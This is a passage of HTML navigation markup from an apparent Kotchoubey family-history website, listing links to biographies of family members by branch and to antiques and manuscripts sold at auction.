			<li class="page_item page-item-2138"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/juliana-vassilievna-%d1%83%d0%bb%d1%8c%d1%8f%d0%bd%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Juliana Vassilievna / Ульяна Васильевна</a></li>
			<li class="page_item page-item-2132"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/marfa-vassilievna-%d0%bc%d0%b0%d1%80%d1%84%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0/">Marfa Vassilievna / Марфа Васильевна</a></li>
			<li class="page_item page-item-2125 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/">Pavel Vassilievitch / Павел Васильевич (-1786)</a>
			<ul class='children'>
				<li class="page_item page-item-2151"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/agrafena-pavlovna-%d0%b0%d0%b3%d1%80%d0%b0%d1%84%d0%b5%d0%bd%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1761/">Agrafena Pavlovna / Аграфена Павловна (1761-?)</a></li>
				<li class="page_item page-item-2157"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/alexandra-pavlovna-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80%d0%b0-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%bd%d0%b0-1769-1838/">Alexandra Pavlovna / Александра Павловна (1769-1838)</a></li>
				<li class="page_item page-item-2147"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/pavel-vassilievitch-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1786/apollon-pavlovitch-%d0%b0%d0%bf%d0%be%d0%bb%d0%bb%d0%be%d0%bd-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87/">Apollon Pavlovitch / Аполлон Павлович</a></li>
			</ul>
</li>
			<li class="page_item page-item-2127"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/vassili-vassiliovitch-1743-maria-ivanonva-nee-yanovichi-1742/piotr-vassilievitch-%d0%bf%d0%b5%d1%82%d1%80-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1769/">Piotr Vassilievitch / Петр Васильевич (-1769)</a></li>
		</ul>
</li>
		<li class="page_item page-item-375 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/">Vassili Vassilievitch / Василий Васильевич (1756-1800)</a>
		<ul class='children'>
			<li class="page_item page-item-1311"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/alexander-vassilievitch/">Alexander Vassilievitch / Александр Васильевич (1788-1866)</a></li>
			<li class="page_item page-item-2169"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/clavidia-vassilievna-%d0%ba%d0%bb%d0%b0%d0%b2%d0%b4%d0%b8%d1%8f-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Clavidia Vassilievna / Клавдия Васильевна (1790s)</a></li>
			<li class="page_item page-item-1190"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/%ef%bb%bfelena-vassilievna-maiurova-nee-kotchoubey-1793-1869/">﻿Elena Vassilievna Maiurova (née Kotchoubey) / Елена Васильевна (1793-1863)</a></li>
			<li class="page_item page-item-2167"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/ivan-vassilivitch-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-1791-1794/">Ivan Vassilivitch / Иван Васильевич (1791-1794)</a></li>
			<li class="page_item page-item-2171"><a href="https://kotchoubey.com/select-biographies/bunchukovski-comrades-comrades-at-arms-of-the-hetmans/incomplete-vassili-vassilievitch-1750-1800/varvara-vassilienva-%d0%b2%d0%b0%d1%80%d0%b2%d0%b0%d1%80%d0%b0-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d0%b0-1790s/">Varvara Vassilienva / Варвара Васильевна (1790s)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-668"><a href="https://kotchoubey.com/select-biographies/origins-passing-through-four-worlds/">Origins-Kingmakers and warriors in the service of Khans, Hetmans &#038; Tsars</a></li>
	<li class="page_item page-item-406 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/">The Prince Kotchoubeys: The Descendants of Victor Pavlovitch</a>
	<ul class='children'>
		<li class="page_item page-item-2149"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/count-then-prince-victor-pavlovitch-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80-%d0%bf%d0%b0%d0%b2%d0%bb%d0%be%d0%b2%d0%b8%d1%87-1768-1834/">Count then Prince Victor Pavlovitch / Виктор Павлович (1768-1834)</a></li>
		<li class="page_item page-item-259 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/">Count then Prince Viktor Pavlovitch / Виктор Павлович (1768-1834)</a>
		<ul class='children'>
			<li class="page_item page-item-1603"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/biography-of-pr-vassili-victorovitch-1812-1850-by-bernhard-de-koehne/">Biography of Pr Vassili Victorovitch (1812-1850) by Bernhard de Koehne</a></li>
			<li class="page_item page-item-2175"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-alexander-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bb%d0%b5%d0%ba%d1%81%d0%b0%d0%bd%d0%b4%d1%80-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1803-1808/">Count Alexander Victorovitch  / Граф Александр Викторович (1803-1808)</a></li>
			<li class="page_item page-item-2181"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-andrei-victorovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%b0%d0%bd%d0%b4%d1%80%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1807-1816/">Count Andrei Victorovitch / Граф Андрей Викторович, (1807-1816)</a></li>
			<li class="page_item page-item-2179"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-nikolai-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bd%d0%b8%d0%ba%d0%be%d0%bb%d0%b0%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1805-1811/">Count Nikolai Victotovitch / Граф Николай Викторович, (1805-1811)</a></li>
			<li class="page_item page-item-2177"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/count-pavel-victotovitch-%d0%b3%d1%80%d0%b0%d1%84-%d0%bf%d0%b0%d0%b2%d0%b5%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1804-1807/">Count Pavel Victotovitch / Граф Павел Викторович, (1804 -1807)</a></li>
			<li class="page_item page-item-1734"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-lev-victorovitch-1810-1890/">Prince Lev Victorovitch (1810-1890)</a></li>
			<li class="page_item page-item-2190"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-mikhail-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1816-1874/">Prince Mikhaïl Victorovitch / Князь Михаил Викторович (1816 &#8211; 1874)</a></li>
			<li class="page_item page-item-2265"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-sergei-victorovitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Victorovitch Kotchoubey / Князь Сергей Викторович Кочубей (1820-1880)</a></li>
			<li class="page_item page-item-2188"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/viktor-pavlovich-1768-1834/prince-vassili-victorovitch-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%b8%d1%87-1812-1850/">Prince Vassili Victorovitch / Князь Василий Викторович (1812-1850)</a></li>
		</ul>
</li>
		<li class="page_item page-item-430"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/mikhail-mikhailovitch-1860-1937/">Mikhail Mikhailovitch (1860-1937)</a></li>
		<li class="page_item page-item-1731"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-leon-mikhailovitch-1862-1927/">Prince Leon Mikhailovitch (1862-1927)</a></li>
		<li class="page_item page-item-1047 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/">Prince Victor Sergeievitch (1860-1923)</a>
		<ul class='children'>
			<li class="page_item page-item-2007"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-sergeievitch-1860-1923/countess-nadezhda-victorovna-tolstaya-nee-princess-kotchoubey-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%bd%d1%8f-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d0%b0-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2/">Countess Nadezhda &#8221; Tana&#8221; Victorovna Tolstaya (née Princess Kotchoubey) / графиня Надежда &#8220;Тана&#8221; Викторовна Толстая (урожд. княжна Кочубей)   (3 февраля 1894, С.-Петербург – 1 октября 1967,</a></li>
		</ul>
</li>
		<li class="page_item page-item-787"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-kyra-nikolaievna-nee/">Princess Kyra Nikolaievna (née Elaguine) (1904-1984)</a></li>
		<li class="page_item page-item-872"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/princess-sophia-victorovna-1896-1920/">Princess Sophia Victorovna (1896-1920)</a></li>
		<li class="page_item page-item-802"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/sister-sophia-princess-natalia-lvovna-1899-1979/">Sister Sophia (Princess Natalia Lvovna (1899-1979))</a></li>
		<li class="page_item page-item-868"><a href="https://kotchoubey.com/select-biographies/pavlovichi-branch/prince-victor-victorovich-1893-1956/">The Return of the Prodigal Son. Prince Victor Victorovitch (1893-1953) and a brief return to Dikanka</a></li>
	</ul>
</li>
	<li class="page_item page-item-525"><a href="https://kotchoubey.com/select-biographies/petia-the-abyssinian-our-brother-tekle-hawariat-of-ethiopia/">The Raven Baron, the Photo Album and a lost world recovered: Our Brother Fitawrari Tekle Hawariat of Ethiopia</a></li>
	<li class="page_item page-item-828 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/">The Zgurovka/Dubovitchi Kotschoubeys</a>
	<ul class='children'>
		<li class="page_item page-item-973"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/alexander-vassilievitch-1897-1946/">Alexander Vassilievitch (1897-1946)</a></li>
		<li class="page_item page-item-979"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/nikolai-vassilievitch-1903-1984/">Nikolai Vassilievitch (1903-1984) son of Vassili Petrovitch father of Ruth von Kotschoubey</a></li>
		<li class="page_item page-item-987"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/varvara-vassilievna-1869-1948/">Varvara Vassilievna (1869-1948)</a></li>
		<li class="page_item page-item-1045"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-petrovitch-1860-1940/">Vassili Petrovitch (1860-1940)</a></li>
		<li class="page_item page-item-236 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/">Vassili Vassilievitch / Василий Васильевич (1784-1844)</a>
		<ul class='children'>
			<li class="page_item page-item-2195"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1784-1844/ekaterina-vassilievna-galagan-nee-kotchoubey-%d0%b5%d0%ba%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%bd%d1%8b-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%bd%d1%8b-%d0%b3%d0%b0%d0%bb%d0%b0%d0%b3/">Ekaterina Vassilievna Galagan (née Kotchoubey) / Екатерины Васильевны Галаган (1826-1897)</a></li>
		</ul>
</li>
		<li class="page_item page-item-968 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/">Vassili Vassilievitch Kotchoubey / Василий Васильевич Кочубей (1892-1971)</a>
		<ul class='children'>
			<li class="page_item page-item-796"><a href="https://kotchoubey.com/select-biographies/the-zgurovkadubovitchi-kotschoubeys/vassili-vassilievitch-1892-1971/varvara-vassilievna-kotschoubey/">Varvara Vassilievna Schubskaya (née Kotschoubey) (1922-?)</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="page_item page-item-403 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/">The last surviving branch: Descendants of Arkadi Vassilievitch</a>
	<ul class='children'>
		<li class="page_item page-item-247"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-arkadievitch-1825-1892/">(INCOMPLETE) Piotr Arkadievitch (1825-1892)</a></li>
		<li class="page_item page-item-255"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/sophia-nikolaevna-nee-wizemskaya-1798-1834/">(INCOMPLETE) Sophia Nikolaevna (née Wiazemskaya) (1798-1834)</a></li>
		<li class="page_item page-item-251"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-arkadievitch-1826-1897/">(INCOMPLETE) Vassili Arkadievitch (1826-1897)</a></li>
		<li class="page_item page-item-157"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/elena-nelly-mikhailovna-1891-1972/">Elena &#8220;Nelly&#8221; Mikhailovna (1891-1972)</a></li>
		<li class="page_item page-item-65 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/">Mikhail &#8220;Mikhailo&#8221; Nikolaivitch (1863-1935)</a>
		<ul class='children'>
			<li class="page_item page-item-927"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/ivan-dub-illegitimate-son-of-mikhail-nikolaivitch/">Ivan Dub (illegitimate son of Mikhail Nikolaivitch)</a></li>
			<li class="page_item page-item-901"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/pelegea-dmitrovna-onoshko-1863-1960/">Pelagea Dmitrievna Onoshko (1863-1930)</a></li>
			<li class="page_item page-item-13"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/sergei-mikhailovitch-15-april-1896-25-december-1960/">Sergei Mikhailovitch (1896-1960)</a></li>
			<li class="page_item page-item-117 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/">Vassili &#8220;Vassya&#8221; Mikhailovitch (1889-1920)</a>
			<ul class='children'>
				<li class="page_item page-item-723"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/georgi-gorg-vassilievitch-1915-1998/">Col. Georgi &#8220;Zhorzh&#8221; Vassilievitch Ret. (1915-2001)</a></li>
				<li class="page_item page-item-742"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/ludmila-milochka-alexandrovna-nee-podust/">Ludmila &#8220;Milochka&#8221; Alexandrovna (née Podust) (1889-1984)</a></li>
				<li class="page_item page-item-727"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-nikolaivich-1863-1935/vassilli-mikhailovich-1890-1920/olga-vassilievna-1911-1984/">Olga &#8220;Olya&#8221; Vassilievna (1911-1984)</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-145"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/mikhail-mikhailovitch-1893-1963/">Mikhail &#8220;Misha&#8221; Mikhailovitch (1893-1963)</a></li>
		<li class="page_item page-item-60"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-mikhailovitch-1892-1928/">Nikolai &#8220;Kolya&#8221; Mikhailovitch (1892-1924)</a></li>
		<li class="page_item page-item-336"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/nikolai-arkadievitch-1827-1865/">Nikolai Arkadievitch (1827-1865)</a></li>
		<li class="page_item page-item-1049"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/piotr-vassilievitch-1880-1918/">Piotr Vassilievitch (1880-1918)</a></li>
		<li class="page_item page-item-1043 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a>
		<ul class='children'>
			<li class="page_item page-item-1103"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/vassili-vassilievitch-1883-1960/vassili-vassilievitch-1883-1960/">Vassili Vassilievitch (1883-1960)</a></li>
		</ul>
</li>
		<li class="page_item page-item-243"><a href="https://kotchoubey.com/select-biographies/arkadievitchi-branch/arkadi-vassilievitch-1790-1878/">Arkadi Vassilievitch / Аркадий Васильевич (1790-1878)</a></li>
	</ul>
</li>
	<li class="page_item page-item-434 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/">The Curious Marriage of Dona Pepita Serrano de la Torre &#038; Pr. Vassili Sergeievitch</a>
	<ul class='children'>
		<li class="page_item page-item-1778"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/news-report-of-reception-at-the-french-embassy-in-st-petersburg-1870s/">News report of Reception at The French Embassy in St. Petersburg (1870s)</a></li>
		<li class="page_item page-item-2259"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-sergei-vassilievitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Sergei Vassilievitch Kotchoubey / Князь Сергей Васильевич Кочубей (1884-1909)</a></li>
		<li class="page_item page-item-2261"><a href="https://kotchoubey.com/select-biographies/the-curious-marriage-of-pepita-serrano-de-la-torre-vassili-sergeievitch/prince-vassili-sergeivitch-kotchoubey-%d0%ba%d0%bd%d1%8f%d0%b7%d1%8c-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d1%81%d0%b5%d1%80%d0%b3%d0%b5%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1/">Prince Vassili Sergeivitch Kotchoubey / Князь Василий Сергеевич Кочубей (1862-1911)</a></li>
	</ul>
</li>
	<li class="page_item page-item-439 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/">The French Fighter Pilot de Lareinty-Tholozan-Kotchoubey: Heir to the Ukrainian Throne</a>
	<ul class='children'>
		<li class="page_item page-item-1673"><a href="https://kotchoubey.com/select-biographies/a-french-kotschoubey-heir-to-the-ukrainian-throne/etat-actuel-de-la-famille-de-baillardel-de-lareinty/">ETAT ACTUEL DE LA FAMILLE DE BAILLARDEL DE LAREINTY</a></li>
	</ul>
</li>
	<li class="page_item page-item-409 page_item_has_children"><a href="https://kotchoubey.com/select-biographies/other-branches/">Other Branches</a>
	<ul class='children'>
		<li class="page_item page-item-226"><a href="https://kotchoubey.com/select-biographies/other-branches/alexander-vassilievitch/">(INCOMPLETE) Alexander Vassilievitch (1788-1866)</a></li>
		<li class="page_item page-item-268"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-leontovitch-1640-1708/">(INCOMPLETE) Vassili Leontievitch (1640-1708)</a></li>
		<li class="page_item page-item-239"><a href="https://kotchoubey.com/select-biographies/other-branches/demian-vassilievitch-1787-1836/">Demian Vassilievitch / Демьян Васильевич (1787-1836)</a></li>
		<li class="page_item page-item-426"><a href="https://kotchoubey.com/select-biographies/other-branches/leonti-vassilievitch-1871-1938/">Leonti Vassilievitch (1871-1938)</a></li>
		<li class="page_item page-item-1051"><a href="https://kotchoubey.com/select-biographies/other-branches/marianna-mikhailovna-nilov-nee-kotchoubey/">Mariamna Mikhailovna Nilova (née Kotchoubey)</a></li>
		<li class="page_item page-item-2123"><a href="https://kotchoubey.com/select-biographies/other-branches/vassili-vassilievitch-1748-1792/">Vassili Vassilievitch (1748-1792)</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-485 page_item_has_children current_page_item"><a href="https://kotchoubey.com/at-auction/" aria-current="page">Sold at Auction</a>
<ul class='children'>
	<li class="page_item page-item-603 page_item_has_children"><a href="https://kotchoubey.com/at-auction/antiques/">Antiques</a>
	<ul class='children'>
		<li class="page_item page-item-1506"><a href="https://kotchoubey.com/at-auction/antiques/1850-commemorative-medal-for-pr-vassili-viktorovitch-1812-1850/">1850 Commemorative Medal for Pr. Vassili Viktorovitch (1812-1850)</a></li>
		<li class="page_item page-item-581"><a href="https://kotchoubey.com/at-auction/antiques/a-massive-yellow-gold-and-enamel-watch/">A MASSIVE YELLOW GOLD AND ENAMEL WATCH</a></li>
		<li class="page_item page-item-536"><a href="https://kotchoubey.com/at-auction/antiques/a-miniature-russian-icon-set-in-a-silver-cartier-frame/">A Miniature Russian Icon Set with the Theotokos of the Passion in a Silver Cartier Frame</a></li>
		<li class="page_item page-item-493"><a href="https://kotchoubey.com/at-auction/antiques/a-silver-gilt-imperial-presentation-kovsh/">A Silver-Gilt Imperial Presentation Kovsh</a></li>
		<li class="page_item page-item-2348"><a href="https://kotchoubey.com/at-auction/antiques/at-auction-manuscripts-on-the-case-of-the-chamberlain-kirill-alexeyevitch-razumovsky/">At Auction: Manuscripts on the case of the chamberlain Kirill Alexeyevitch Razumovsky</a></li>
		<li class="page_item page-item-1706"><a href="https://kotchoubey.com/at-auction/antiques/bust-of-diane-bataille-nee-kotchoubey-de-beauharnais-by-albert-giacometti/">Bust of Diane Bataille (née Kotchoubey de Beauharnais) by Alberto Giacometti 1947</a></li>
		<li class="page_item page-item-1423"><a href="https://kotchoubey.com/at-auction/antiques/deckelbecher-auf-kugelfu%cc%88ssen-moskau-um-1750/">DECKELBECHER AUF KUGELFÜSSEN, Moskau um 1750</a></li>
		<li class="page_item page-item-529"><a href="https://kotchoubey.com/at-auction/antiques/hexagonal-screw-cap-bottle-leipzig/">Hexagonal screw cap bottle, Leipzig.</a></li>
		<li class="page_item page-item-1025"><a href="https://kotchoubey.com/at-auction/antiques/icon-of-v-m-vasnetsovs-the-cathedral-of-the-archangel-michael-%d1%81%d0%be%d0%b1%d0%be%d1%80-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0/">Icon of V. M. Vasnetsov&#8217;s The Cathedral of the Archangel Michael / Собор архистратига Михаила</a></li>
		<li class="page_item page-item-517"><a href="https://kotchoubey.com/at-auction/antiques/plat-en-verre-emaille-aux-armes-de-la-famille-russe-kotchubey/">Plat en verre émaillé aux armes de la famille russe Kotchubey</a></li>
		<li class="page_item page-item-584"><a href="https://kotchoubey.com/at-auction/antiques/prince-kotschoubey-granite-vase/">Prince Kotschoubey Granite Vase-Louis XVI ormolu mounted granito rosso vase</a></li>
		<li class="page_item page-item-512"><a href="https://kotchoubey.com/at-auction/antiques/princess-elena-belosselsky-belozersky-a-victorian-silver-table-mirror/">PRINCESS ELENA BELOSSELSKY-BELOZERSKY: A VICTORIAN SILVER TABLE MIRROR</a></li>
		<li class="page_item page-item-1333"><a href="https://kotchoubey.com/at-auction/antiques/cup-of-vassili-leontievitch-kotchoubey/">Silver-gilt Tankard of Vassili Vassilievitch Kotchoubey c1700</a></li>
		<li class="page_item page-item-510"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-basil-kotschoubey-vase/">THE PRINCESS BASIL KOTSCHOUBEY VASE</a></li>
		<li class="page_item page-item-515"><a href="https://kotchoubey.com/at-auction/antiques/the-princess-vassili-kochubey-vase-and-tray/">THE PRINCESS VASSILI KOCHUBEY VASE AND TRAY</a></li>
		<li class="page_item page-item-2001"><a href="https://kotchoubey.com/at-auction/antiques/%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%b4%d1%8b-%d0%b2%d0%b8%d0%ba%d1%82%d0%be%d1%80%d0%be%d0%b2%d0%bd%d1%8b-%d1%82%d0%be/">Дорожный набор Надежды Викторовны Толстой (1894-1967 гг), (ур. кн. Кочубей) / Travel kit for Nadezhda Viktorovna Tolstaya (née Pr. Kotchoubey)</a></li>
		<li class="page_item page-item-2033"><a href="https://kotchoubey.com/at-auction/antiques/%d0%ba%d1%80%d0%b5%d1%81%d1%82-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d0%b8%d0%b9-%d0%b2%d0%b0%d1%81%d0%b8%d0%bb%d1%8c%d0%b5%d0%b2%d0%b8%d1%87-%d0%ba%d0%be%d1%87%d1%83%d0%b1%d0%b5%d0%b9/">мнимый крест Василий Васильевич Кочубей (1892)</a></li>
	</ul>
</li>
	<li class="page_item page-item-600 page_item_has_children"><a href="https://kotchoubey.com/at-auction/books-manuscripts/">Books &#038; Manuscripts</a>
	<ul class='children'>
		<li class="page_item page-item-503"><a href="https://kotchoubey.com/at-auction/books-manuscripts/an-important-and-extremely-rare-photographic-catalogue-of-the-collection-of-petr-arkadevich-kochubey-personal-copy-c-1870-80s/">AN IMPORTANT AND EXTREMELY RARE PHOTOGRAPHIC CATALOGUE OF THE COLLECTION OF PETR ARKADEVICH KOCHUBEY -PERSONAL COPY c. 1870-80S</a></li>
